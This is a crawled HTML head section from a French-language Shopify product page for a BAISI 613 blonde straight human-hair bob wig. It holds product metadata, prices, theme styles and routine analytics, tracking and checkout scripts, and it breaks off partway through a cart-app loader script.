

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.baisiwig.com/fr-gb/collections/new-arrivals/products/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline
body_size: 89024
content:
<!DOCTYPE html>
<html lang="en" class="no-js" lang="fr">
<head>
  <noscript><style type="text/css">body{display:none;}</style></noscript>
  <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5362913"></script>
  <!-- Snap Pixel Code -->
  <script type='text/javascript'>
  (function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
  {a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
  a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
  r.src=n;var u=t.getElementsByTagName(s)[0];
  u.parentNode.insertBefore(r,u);})(window,document,
  'https://sc-static.net/scevent.min.js');
  
  snaptr('init', '5e9ee76f-eef0-4b97-8146-007b6de78dc1', {
  'user_email': '__INSERT_USER_EMAIL__'
  });
  
  snaptr('track', 'PAGE_VIEW');
  
  </script>
  <!-- End Snap Pixel Code -->
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-808521001"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
  
    gtag('config', 'AW-808521001');
  </script>

  <!-- Event snippet for 网页浏览 conversion page -->
  <script>
    gtag('event', 'conversion', {'send_to': 'AW-808521001/DsZ4CLfNqd4BEKmaxIED'});
  </script>
  <!-- EASYGIFT SCRIPT -->
<script type="text/javascript">
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://cdn.506.io/eg/script.js?shop=hairbs.myshopify.com'

document.head.appendChild(script);
</script>
<!-- END EASYGIFT SCRIPT -->

  
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TJQG7SF');</script>
  <!-- End Google Tag Manager -->
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CYMTYFWL6D"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-CYMTYFWL6D');
  </script>
  
  <!-- Event snippet for BAISI Web browsing conversion page -->
  <script>
    gtag('event', 'conversion', {
        'send_to': 'AW-808521001/M68iCL-4pLoDEKmaxIED',
        'value': 1.0,
        'currency': 'USD'
    });
  </script>
  
  <script>
    gtag('event', 'page_view', {
      'send_to': 'AW-808521001',
      'value': 'replace with value',
      'items': [{
        'id': 'replace with value',
        'google_business_vertical': 'retail'
      }]
    });
  </script>

  <script>
  !function (w, d, t) {
    w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

    ttq.load('C6I8OMP6C8J9DB326LRG');
    ttq.page();
  }(window, document, 'ttq');
  </script>
  
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1">

  <!-- Establish early connection to external domains -->
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
  <link rel="preconnect" href="https://monorail-edge.shopifysvc.com">
  <link rel="preconnect" href="//ajax.googleapis.com" crossorigin /><!-- Preload onDomain stylesheets and script libraries -->
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=167178647004840250961767516692" as="style">
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=74307991963287247451767515989" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" as="script">
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/flash_deals.js?v=20216209034829748391720427476" defer="defer"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/3.6.3/jquery.min.js" type="text/javascript"></script>

  <link rel="shortcut icon" href="//www.baisiwig.com/cdn/shop/files/Favicon-image_32x32.png?v=1614298637" type="image/png" />
  <link rel="canonical" href="https://www.baisiwig.com/fr-gb/products/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline" />

  <title>BAISI 613 # Blonde Bob perruque perruque droite &ndash; BAISI HAIR</title>
  <meta name="description" content="100 % cheveux humains # 613 Lace Bob Wig Transparent Straight BOB Wig avec ligne de cheveux naturelle Pré-épilée. Longueur 10-14 pouces, Bob blond court pour les femmes afro-américaines Densité de 200 %. perruques courtes luvmehair" />

  
 <script type="application/ld+json">
   {
     "@context": "https://schema.org",
     "@type": "Product",
     "id": "baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline",
     "url": "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline",
     "image": "\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147_1024x.png?v=1769115012",
     "name": "BAISI 613 # Blonde Bob perruque perruque droite",
     "brand": "hairbs",
     "description": "\n\n\n\n\n\n Matériel de cheveux\n\n 100% cheveux humains\n\n\n\n\n\n\n Texture\n\n Droit\n\n\n\n\n\n\n Longueur\n\n 10-14 pouces\n\n\n\n\n\n\n Densité\n\n 180%\n\n\n\n\n\n\n Dernière pour\n\n Plus d'un an avec de bons soins\n\n\n\n\n\n\n Couleur de cheveux\n\n 613#\n\n\n\n\n\n\n Racine des cheveux\n\n Pré-épilé\n\n\n\n\n\n\n Zone dentelle\n\n 4x4\/13x4\n\n\n\n\n\n\n Les bretelles\n\n Ajustable\n\n\n\n\n\n\n Dentelle\n\n Dentelle transparente\n\n\n\n\n\n\n Peut être teint\n\n Oui\n\n\n\n\n\n\n\n\n","sku": "A6-0000591","offers": [
        
        {
           "@type": "Offer",
           "price": "111.20",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline"
         },
       
        {
           "@type": "Offer",
           "price": "128.40",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline"
         },
       
        {
           "@type": "Offer",
           "price": "144.80",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline"
         },
       
        {
           "@type": "Offer",
           "price": "118.00",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline"
         },
       
        {
           "@type": "Offer",
           "price": "138.00",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline"
         },
       
        {
           "@type": "Offer",
           "price": "154.40",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline"
         }
       
     ],"aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": 5.0,
      "ratingCount": 3
    }}
 </script>


  
<meta property="og:image" content="http://www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1769115012">
  <meta property="og:image:secure_url" content="https://www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1769115012">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800">
<meta property="og:site_name" content="BAISI HAIR">



<meta name="twitter:card" content="summary">


<meta name="twitter:site" content="@">


<meta name="twitter:title" content="BAISI 613 # Blonde Bob perruque perruque droite">
<meta name="twitter:description" content="





 Matériel de cheveux

 100% cheveux humains






 Texture

 Droit






 Longueur

 10-14 pouces






 Densité

 180%






 Dernière pour

 Plus d&#39;un an avec de bons soins






 Couleur de c">
<meta name="twitter:image" content="https://www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147_large.png?v=1769115012">
<meta name="twitter:image:width" content="480">
<meta name="twitter:image:height" content="480">


  <style data-shopify>
:root {
    --main-family: "Open Sans";
    --main-weight: 400;
    --main-style: normal;
    --main-spacing: 0em;
    --nav-family: "Open Sans";
    --nav-weight: 400;
    --nav-style: normal;
    --nav-spacing: 0em;
    --heading-family: "Open Sans";
    --heading-weight: 400;
    --heading-style: normal;
    --heading-spacing: 0em;
    --font-size: 15px;
    --nav-size: 16px;
    --h1-size: 14px;
    --h2-size: 25px;
    --h3-size: 25px;
	--button-family: Muli;
    --button-weight: 700;
    --button-style: normal;
    --button-spacing: 0em;
	--button-size: 20px;
	--button-font-case: uppercase;
    --header-wrapper-background: #ffffff;
    --background: #ffffff;
    --header-link-color: #000000;
    --announcement-background: #f3f3f3;
    --announcement-text: #000000;
    --header-icons: #ffffff;
    --header-icons-hover: #ffffff;
    --mobile-header-icons: #b79e8c;
    --text-color: #000000;
    --link-color: #000000;
    --new-tab-background: #84c14c;
    --sale-color-top: #ffae00;
	--sale-color-bottom: #fb0ebf;
	--sale-at-price: #fd4d15;
	--compare-at-price: #777777;
    --dotted-color: #cccccc;
    --button-color: #e35557;
    --button-hover: #1990c6;
    --button-text: #ffffff;
    --secondary-button-color: #000000;
    --secondary-button-hover: #000000;
    --secondary-button-text: #ffffff;
    --direction-color: #ffffff;
    --direction-background: #000000;
    --direction-hover: #000000;
    --footer-background: #222222;
	--footer_border: #4b4b4b;
    --footer-text: #ffffff;
    --footer-icons-color: #ffffff;
    --footer-input: #ffffff;
    --footer-input-text: #000000;
    --footer-button: #000000;
    --footer-button-text: #ffffff;
    --nav-color: #ffffff;
    --nav-hover-color: rgba(0,0,0,0);
    --nav-background-color: #000000;
    --nav-hover-link-color: #ffffff;
    --nav-border-color: #f3f3f3;
    --dropdown-background-color: #000000;
    --dropdown-link-color: #ffffff;
    --dropdown-link-hover-color: #ffffff;
    --dropdown-min-width: 220px;
    --free-shipping-bg: #09a9f2;
    --free-shipping-text: #ffffff;
    --error-color: #c60808;
    --error-color-light: #fdd0d0;
    --swatch-height: 40px;
    --swatch-width: 44px;
    --tool-tip-width: -20;
    --icon-border-color: #e6e6e6;
    --select-arrow-bg: url(//www.baisiwig.com/cdn/shop/t/185/assets/select-arrow.png?v=112595941721225094991720427476);
    --keyboard-focus-color: #f3f3f3;
    --keyboard-focus-border-style: dotted;
    --keyboard-focus-border-weight: 1;
    --price-unit-price: #999999;
    --color-filter-size: 20px;
    --color-body-text: var(--text-color);
    --color-body: var(--background);
    --color-bg: var(--background);
	--video-color-bg: #000000;
    --section-margins: 80px;
	--product-recommendations-per_row: 4;

    --star-active: rgb(0, 0, 0);
    --star-inactive: rgb(204, 204, 204);

    
      --button-corners: 3px;
    

  }
  @media (max-width: 740px) {
    :root {
      --font-size: calc(15px - (15px * 0.15));
      --nav-size: calc(16px - (16px * 0.15));
      --h1-size: calc(14px - (14px * 0.15));
      --h2-size: calc(25px - (25px * 0.15));
      --h3-size: calc(25px - (25px * 0.15));
      --collection-item-image-height: 220px;
    }
  }
  @media screen and (min-width: 741px) and (max-width: 1220px) {
    :root {
        --collection-item-image-height: 320px;
    }
  }
  @media screen and (min-width: 1221px) {
    :root {
        --collection-item-image-height: 450px;
    }
  }
</style>


  <link media="all" rel="stylesheet" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=167178647004840250961767516692" type="text/css">

  <style>s
  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.a9393be1574ea8606c68f4441806b2711d0d13e4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.7b8af34a6ebf52beb1a4c1d8c73ad6910ec2e553.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.6f1d45f7a46916cc95c694aab32ecbf7509cbf33.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.4efaa52d5a57aa9a57c1556cc2b7465d18839daa.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.916ced2e2ce15f7fcd95d196601a15e7b89ee9a4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.99a9cff8c86ea65461de497ade3d515a98f8b32a.woff") format("woff");
}

  </style>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="jlod6hKLb59vRt0hhSdckpRt20D1ehiiKLe-HlJ3hzk">
<meta name="google-site-verification" content="lGGvFlNq100x3dYyNoUcp79Fxi-_b5iLDf7xpK1xafg">
<meta name="facebook-domain-verification" content="lsouux2fgi2ey2bn2y15fxv6qrp8ur">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/19424763/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e140f2fd4ef7a5fa2ed7dd414b20e445">
<meta id="in-context-paypal-metadata" data-shop-id="19424763" data-venmo-supported="true" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://www.baisiwig.com/products/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline">
<link rel="alternate" hreflang="en" href="https://www.baisiwig.com/products/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline">
<link rel="alternate" hreflang="fr" href="https://www.baisiwig.com/fr/products/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline">
<link rel="alternate" hreflang="en-CA" href="https://www.baisiwig.com/en-ca/products/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline">
<link rel="alternate" hreflang="fr-CA" href="https://www.baisiwig.com/fr-ca/products/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline">
<link rel="alternate" hreflang="en-GB" href="https://www.baisiwig.com/en-gb/products/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline">
<link rel="alternate" hreflang="fr-GB" href="https://www.baisiwig.com/fr-gb/products/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline">
<link rel="alternate" type="application/json+oembed" href="https://www.baisiwig.com/fr-gb/products/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-GB"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e140f2fd4ef7a5fa2ed7dd414b20e445","betas":["rich-media-storefront-analytics"],"domain":"www.baisiwig.com","predictiveSearch":true,"shopId":19424763,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hairbs.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"2024-7-8 Testament 8.8.0","id":129765245011,"schema_name":"Testament","schema_version":"8.8.0","theme_store_id":623,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.baisiwig.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/fr-gb/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js"></script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script>
<script type="module">
  await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js");
await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");
await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=5e9ee76f-eef0-4b97-8146-007b6de78dc1\u0026shop=hairbs.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=hairbs.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=e12138c7\u0026shop=hairbs.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=hairbs.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":19424763,"offset":28800,"reqid":"c483f5f7-9260-42ba-8ec9-6a515e4c9aa9-1769155453","pageurl":"www.baisiwig.com\/fr-gb\/collections\/new-arrivals\/products\/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline","u":"f56d230c50cc","p":"product","rtyp":"product","rid":1487891103827};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.baisiwig.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

 
 
 
<link href="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields.css?v=22656201399655097251754619845" rel="stylesheet" type="text/css" media="all" />
<script src="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields-widgets.js?v=2706296677974789471754619848" defer="defer"></script>
<!-- BEGIN app block: shopify://apps/cartbot/blocks/cartbot-script-append/f7a44e3b-3901-4412-9d5a-3db0980a9db0 --><script defer="defer">
	/**	Cartbot script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('hairbs.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp 			= Math.floor(Date.now() / (1000*1*1));
			var timestampUrl 		= 'https://app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;
			var backupTimestampUrl 	= 'https://cdn-app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// Append app script
				if (typeof giftbee_settings_updated == 'undefined') {
					giftbee_settings_updated = 'default-by-script';
				}

